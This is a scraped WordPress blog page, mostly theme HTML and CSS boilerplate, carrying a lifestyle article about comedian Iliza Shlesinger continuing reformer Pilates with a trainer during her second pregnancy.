

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protectluxury.com/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/
body_size: 14435
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Iliza Shlesinger Doesn’t Need You To Worry About Her Prenatal Pilates Routine &#8211; protect luxury</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Feed" href="https://protectluxury.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Comments Feed" href="https://protectluxury.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Iliza Shlesinger Doesn’t Need You To Worry About Her Prenatal Pilates Routine Comments Feed" href="https://protectluxury.com/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protectluxury.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://protectluxury.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashy-body-css'  href='//fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-heading-font-css'  href='//fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-great-font-css'  href='//fonts.googleapis.com/css2?family=Great+Vibes&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-allmin-css'  href='https://protectluxury.com/wp-content/themes/dashy/assets/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='dashy-style-css'  href='https://protectluxury.com/wp-content/themes/dashy/style.css?ver=1.0.0' media='all' />
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://protectluxury.com/wp-json/" /><link rel="alternate" type="application/json" href="https://protectluxury.com/wp-json/wp/v2/posts/2397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protectluxury.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://protectluxury.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://protectluxury.com/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/" />
<link rel='shortlink' href='https://protectluxury.com/?p=2397' />
<link rel="alternate" type="application/json+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2024%2F01%2F25%2Filiza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2024%2F01%2F25%2Filiza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://protectluxury.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://protectluxury.com/xmlrpc.php"><link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-32x32.png" sizes="32x32" />
<link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-180x180.png" />
<meta name="msapplication-TileImage" content="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-270x270.png" />
		<style id="wp-custom-css">
			.canvas-button{
	display: none!important;
}
.post-share{
	display: none!important;
}
.footer-in{
	display: none!important;
}
.siteinfo-text{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2397 single-format-standard default-mode">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        

        <!-- header start -->
        <header class="site-header  header-image"
            style="background-image:url(https://protectluxury.com/wp-content/uploads/2021/11/cropped-pexels-kaboompics-com-6469.jpg); background-size: cover; background-position: center; background-repeat: no-repeat;">
            <div class="top-header">
                <div class="container">
                    <div class="top-header-in">
                        <ul class="social-list">
                            





                        </ul>

                        <div class="site-branding">
                                                        <p class="site-title"><a href="https://protectluxury.com/"
                                    rel="home">protect luxury</a></p>
                                                    </div><!-- .site-branding -->
                        <div class="top-header-right">

                            <div class="search-toggle">


                                <a href="#">
                                    <i class="fas fa-search"></i>
                                </a>

                                
    
<div class="searchform" role="search">
        <form role="search" method="get" action=https://protectluxury.com/  >
        <label>
            <span class="screen-reader-text"> Search for: </span>
            <input type="search" class="search-field" placeholder= "Search..." value="" name="s">
        </label>
        <input type="submit" class="search-submit" value="Search">
    </form>	
</div>


                            </div>
                            <div class="canvas-button">
                                <a href="#" class="canvas-open">
                                    <span></span>
                                </a>

                            </div>


                        </div>
                    </div>
                </div>
                <div class="canvas-menu">
                    <div class="canvas-overlay"></div>
                    <div class="canvas-sidebar">
                    <a href="#" class="close-sidebar">
                            <i class="fas fa fa-times"></i>
                        </a>
                        <div class=" widget about-widget">
                            <div class="sidebar-title is-center">
                                <h3 class="widget-title">About Me</h3>
                            </div>

                            
                            <div class="about-body text-center">
                                <h5 class="author-name">
                                                                    </h5>
                                <p class="author-description">
                                                                    </p>
                                <div class="social-icons">
                                    <ul>
                                                                                
                                        
                                        
                                        
                                    </ul>
                                </div>
                            </div>



                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="bottom-header">
                <div class="container">
                    <div class="bottom-header-in">
                        <a href="#" class="toggle-button open-button">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                        <div class="main-navigation-wrap">
                            <nav class="main-navigation">
                                <div class="mobile-menu-toggle"></div>
                                <div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-122"><a href="https://protectluxury.com">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://protectluxury.com/category/food/">Food</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://protectluxury.com/category/fitness/">Fitness</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://protectluxury.com/category/handmade/">Handmade</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://protectluxury.com/category/blog/">Blog</a></li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </div>

            </div>


        </header>
<div class="custom-breadcrumb">
    <div class="container">
   
        <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://protectluxury.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/01/"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/01/25/"><span itemprop="name">25</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Iliza Shlesinger Doesn’t Need You To Worry About Her Prenatal Pilates Routine</span><meta itemprop="position" content="5" /></li></ul></nav>


    </div>

</div>
<div id="content" class="site-content">
<div class="container">
    <div class="row">
    <div id="primary" class="content-area rpl-lg-8 primary">
    <main id="main" class="site-main">

        

        <div class="main-post">
    <article id="post-2397" class="post-2397 post type-post status-publish format-standard hentry category-blog">
               
        <div class="main-entry-content">
            <span class="cat-links is-start">
                                        <a href="https://protectluxury.com/category/blog/">
                            Blog                        </a>

                                    </span>
            <div class="entry-header">
                <h1 class="entry-title">Iliza Shlesinger Doesn’t Need You To Worry About Her Prenatal Pilates Routine</h1>            </div>

            <div class="entry-meta">
                <!-- Date -->

                                <div class="entry-meta-content">
                    
                    <div class="date-read">
                        <span class="posted-on"><a href="https://protectluxury.com/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-25T23:25:10+00:00">January 25, 2024</time></a></span>
                        <!-- comments -->

                        <span class="comments-link">
                                                        <a href="https://protectluxury.com/2024/01/25/iliza-shlesinger-doesnt-need-you-to-worry-about-her-prenatal-pilates-routine/#respond">No Comments</a>

                        </span>
                    </div>
                </div>

            </div>
            <div class="entry-content">
                <p>A Pilates session with comedian <a href="https://iliza.com/" target="_blank" rel="noopener">Iliza Shlesinger</a> isn’t a quiet event. Class might involve her dog, Tian Fu, jumping on the reformer, or her 2-year-old, Sierra, pulling at the ropes. It will definitely feature Shlesinger’s snide commentary (“I call this move ‘the Sasquatch’”). And these days, it might also include a few pregnancy-induced burps.</p>
<p>Shlesinger first started doing Pilates shortly after Sierra was born, and she quickly got hooked. She invested in her own reformer to regularly train at home with Pilates trainer <a href="https://www.instagram.com/alishamullally" target="_blank" rel="noopener">Alisha Mullally</a>, and began doing mat workouts on her own whenever she was on the road for work. Today, snippets of Shlesinger’s Pilates sessions make almost as many appearances on her <a href="https://www.instagram.com/ilizas/?hl=en" target="_blank" rel="noopener">Instagram account</a> as snippets of her stand-up.</p>
<p>When she became pregnant again in 2023, Shlesinger says there was no question that she would continue practicing prenatal Pilates, but with a few modifications, in order to stay safe. “I believe a big part of a healthy pregnancy is carrying on with all the things you did before you were pregnant,” she says. She also knows that safely exercising during pregnancy offers a whole bunch of benefits: <a href="https://www.acog.org/womens-health/faqs/exercise-during-pregnancy" target="_blank" rel="noopener">The American College of Obstetricians and Gynecologists</a> says doing so can help reduce back pain and constipation, and may decrease your risk of gestational diabetes and preeclampsia. One 2018 study even found that those who regularly work out while pregnant spent almost <a href="https://www.wellandgood.com/pregnancy-workouts-lead-to-shorter-delivery/">an hour less in labor</a>.</p>
<p>A couple months before her due date, Well+Good filmed an episode of our online video series “Good Moves” with Shlesinger and Mullally at <a href="https://www.avenir-la.com/" target="_blank" rel="noopener">Avenir Pilates</a> in Burbank, California. In it, they demonstrate a feel-good prenatal Pilates routine on the reformer that’s safe for any trimester.</p>
